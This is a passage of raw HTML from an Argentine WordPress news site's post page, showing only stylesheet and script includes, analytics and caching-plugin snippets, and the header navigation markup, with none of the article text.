.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pdfp-public-css' href='https://data24.com.ar/wp-content/plugins/pdf-poster/build/public.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='sigijh-front_css-css' href='https://data24.com.ar/wp-content/plugins/just-highlight/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='royal-elementor-kit-style-css' href='https://data24.com.ar/wp-content/themes/royal-elementor-kit/style.css?ver=1.0.140' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://data24.com.ar/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://data24.com.ar/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://data24.com.ar/wp-content/plugins/pro-elements/assets/css/widget-form.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://data24.com.ar/wp-content/plugins/pro-elements/assets/css/conditionals/popup.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://data24.com.ar/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://data24.com.ar/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://data24.com.ar/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://data24.com.ar/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://data24.com.ar/wp-content/plugins/pro-elements/assets/css/modules/sticky.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://data24.com.ar/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://data24.com.ar/wp-content/plugins/pro-elements/assets/css/widget-post-info.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://data24.com.ar/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://data24.com.ar/wp-content/plugins/pro-elements/assets/css/widget-share-buttons.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-bob-css' href='https://data24.com.ar/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-bob.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://data24.com.ar/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://data24.com.ar/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://data24.com.ar/wp-content/plugins/pro-elements/assets/css/widget-search-form.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://data24.com.ar/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-float-css' href='https://data24.com.ar/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-float.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://data24.com.ar/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://data24.com.ar/wp-content/plugins/pro-elements/assets/css/widget-posts.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-flip-box-css' href='https://data24.com.ar/wp-content/plugins/pro-elements/assets/css/widget-flip-box.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://data24.com.ar/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-16890-css' href='https://data24.com.ar/wp-content/uploads/elementor/css/post-16890.css?ver=1765854719' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-43293-css' href='https://data24.com.ar/wp-content/uploads/elementor/css/post-43293.css?ver=1765854719' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42735-css' href='https://data24.com.ar/wp-content/uploads/elementor/css/post-42735.css?ver=1765854719' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://data24.com.ar/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1034' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://data24.com.ar/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1034' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://data24.com.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1034' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://data24.com.ar/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748015411' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='http://data24.com.ar/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1748015447' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunito-css' href='http://data24.com.ar/wp-content/uploads/elementor/google-fonts/css/nunito.css?ver=1748015479' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-quicksand-css' href='http://data24.com.ar/wp-content/uploads/elementor/google-fonts/css/quicksand.css?ver=1748015489' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='http://data24.com.ar/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1748015517' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-archivo-css' href='http://data24.com.ar/wp-content/uploads/elementor/google-fonts/css/archivo.css?ver=1748015534' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-karla-css' href='http://data24.com.ar/wp-content/uploads/elementor/google-fonts/css/karla.css?ver=1748015459' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://data24.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://data24.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://data24.com.ar/wp-content/plugins/pro-elements/assets/js/page-transitions.min.js?ver=3.31.2" id="page-transitions-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-H4F9Y71RH1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["data24.com.ar"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-H4F9Y71RH1");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://data24.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://data24.com.ar/wp-json/wp/v2/posts/1614" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://data24.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://data24.com.ar/?p=1614' />
        <style>
                    </style>
<meta name="generator" content="Site Kit by Google 1.168.0" /><style>.apjtempswal{display:none!important;}body.complete .swal-overlay{opacity: 0;}body.complete .swal-overlay--show-modal{opacity: 1 !important;}</style><meta name="generator" content="Elementor 3.32.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'post',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/SYKokWrhaPBnboVTRdXUfYhARwXXxYht",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"SYKokWrhaPBnboVTRdXUfYhARwXXxYht",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script>			<meta name="theme-color" content="#FFFFFF">
			<link rel="icon" href="https://data24.com.ar/wp-content/uploads/2023/02/2-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://data24.com.ar/wp-content/uploads/2023/02/2-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://data24.com.ar/wp-content/uploads/2023/02/2-1.png" />
<meta name="msapplication-TileImage" content="https://data24.com.ar/wp-content/uploads/2023/02/2-1.png" />
		<style type="text/css" id="wp-custom-css">
			/* NUEVO AGREGADO NN */
a.elementor-author-box__avatar {
    visibility: hidden !important;
}
.elementor-author-box__text {
    visibility: hidden !important;
}
/* time {
        display: none !important;
} */
.elementor-widget-container {
    padding: 0px !important;
    border-color: rgba(255, 255, 255, 0.15) !important;
}
.elementor-element.elementor-element-9aea276.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line.elementor-widget.elementor-widget-divider {
    display: none;
}
.elementor-element.elementor-element-e195db8.elementor-posts--show-thumbnail.elementor-widget.elementor-widget-posts {
    display: none;
}
.elementor-42735 .elementor-element.elementor-element-4f1d5d7 > .elementor-element-populated {
    border-width: 5px 5px 5px 5px !important;
}
.elementor-42735 .elementor-element.elementor-element-746c25c6 > .elementor-element-populated {
    border-width: 5px 5px 5px 5px !important;
	border-color: #981316 !important;
}
.elementor-42735 .elementor-element.elementor-element-b2a8fad > .elementor-element-populated {
    border-width: 5px 5px 5px 5px;
}
.elementor-element.elementor-element-53ef46d.elementor-widget.elementor-widget-spacer {
    display: none;
}
h2 {
    font-weight: 700 !important;
}		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body class="wp-singular post-template-default single single-post postid-1614 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-royal-elementor-kit eio-default elementor-default elementor-template-canvas elementor-kit-16890 elementor-page-42313 elementor-page-42735">
			<e-page-transition preloader-type="image" preloader-image-url="http://data24.com.ar/wp-content/uploads/2023/02/2.png" class="e-page-transition--entering" exclude="^https\:\/\/data24\.com\.ar\/wp\-admin\/">
					</e-page-transition>
				<div data-elementor-type="single-post" data-elementor-id="42735" class="elementor elementor-42735 elementor-location-single post-1614 post type-post status-publish format-standard has-post-thumbnail hentry category-politica tag-facultad-de-medicina tag-matias-perli tag-partido-obrero" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-436ae12 elementor-section-height-min-height elementor-hidden-mobile elementor-section-items-top elementor-section-boxed elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="436ae12" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;mobile&quot;],&quot;animation_mobile&quot;:&quot;none&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6b0adf2" data-id="6b0adf2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-faebc5a elementor-widget elementor-widget-image" data-id="faebc5a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://data24.com.ar">
							<img width="960" height="328" src="https://data24.com.ar/wp-content/uploads/2023/02/Logo-horizontal-01-1024x350.png" class="attachment-large size-large wp-image-45076" alt="" srcset="https://data24.com.ar/wp-content/uploads/2023/02/Logo-horizontal-01-1024x350.png 1024w, https://data24.com.ar/wp-content/uploads/2023/02/Logo-horizontal-01-300x102.png 300w, https://data24.com.ar/wp-content/uploads/2023/02/Logo-horizontal-01-768x262.png 768w, https://data24.com.ar/wp-content/uploads/2023/02/Logo-horizontal-01.png 500w" sizes="(max-width: 960px) 100vw, 960px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-58c30d9 elementor-hidden-tablet elementor-hidden-mobile" data-id="58c30d9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c18859 elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6c18859" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-6c18859" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42276"><a href="https://data24.com.ar/politica/" class="elementor-item">Política</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42275"><a href="https://data24.com.ar/economia/" class="elementor-item">Economía</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42274"><a href="https://data24.com.ar/pais/" class="elementor-item">País</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42273"><a href="https://data24.com.ar/judiciales/" class="elementor-item">Judiciales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42272"><a href="https://data24.com.ar/entretenimiento/" class="elementor-item">Entretenimiento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42271"><a href="https://data24.com.ar/deportes/" class="elementor-item">Deportes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44741"><a href="https://data24.com.ar/opinion/" class="elementor-item">Opinion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45692"><a href="https://data24.com.ar/mundo/" class="elementor-item">Mundo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64584"><a href="https://data24.com.ar/internacional/" class="elementor-item">internacional</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6c18859" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42276"><a href="https://data24.com.ar/politica/" class="elementor-item" tabindex="-1">Política</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42275"><a href="https://data24.com.ar/economia/" class="elementor-item" tabindex="-1">Economía</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42274"><a href="https://data24.com.ar/pais/" class="elementor-item" tabindex="-1">País</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42273"><a href="https://data24.com.ar/judiciales/" class="elementor-item" tabindex="-1">Judiciales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42272"><a href="https://data24.com.ar/entretenimiento/" class="elementor-item" tabindex="-1">Entretenimiento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42271"><a href="https://data24.com.ar/deportes/" class="elementor-item" tabindex="-1">Deportes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44741"><a href="https://data24.com.ar/opinion/" class="elementor-item" tabindex="-1">Opinion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45692"><a href="https://data24.com.ar/mundo/" class="elementor-item" tabindex="-1">Mundo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64584"><a href="https://data24.com.ar/internacional/" class="elementor-item" tabindex="-1">internacional</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f2141f8 elementor-hidden-mobile" data-id="f2141f8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f568d4 e-grid-align-left e-grid-align-mobile-right elementor-hidden-mobile elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3f568d4" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f50993c" href="https://www.instagram.com/data24comar/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-320e991" href="https://www.facebook.com/data24comar" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-1491259" href="https://twitter.com/data24comar" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-38c0ebc elementor-section-height-min-height elementor-section-full_width elementor-hidden-tablet elementor-hidden-desktop elementor-section-items-top elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="38c0ebc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[],&quot;animation_mobile&quot;:&quot;none&quot;,&quot;sticky_offset_mobile&quot;:0,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-15a3238" data-id="15a3238" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f11d69b elementor-hidden-desktop" data-id="f11d69b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d433ce6 elementor-hidden-desktop" data-id="d433ce6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-46eba04 elementor-section-height-min-height elementor-section-full_width elementor-hidden-tablet elementor-hidden-desktop elementor-section-items-top elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="46eba04" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[],&quot;animation_mobile&quot;:&quot;none&quot;,&quot;sticky_offset_mobile&quot;:0,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4440f56" data-id="4440f56" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-c0a8618 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="c0a8618" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
